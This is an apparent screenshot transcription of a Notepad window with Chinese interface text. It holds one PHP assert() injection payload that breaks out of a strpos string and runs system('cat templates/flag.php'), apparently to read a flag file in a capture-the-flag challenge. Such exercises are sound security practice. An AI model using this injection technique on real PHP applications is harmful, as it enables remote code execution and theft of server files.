 新建 文本文档.txt sql.txt .txt index flag 新建 文本文档.
文件 编辑 查看
assert("strpos('123', '234') === false  and system("cat templates/flag.php") and strpos('abc', 'edf') === false")
行 1，列 93 76 个字符，共 113 个 100% Windows (CRLF) UTF-8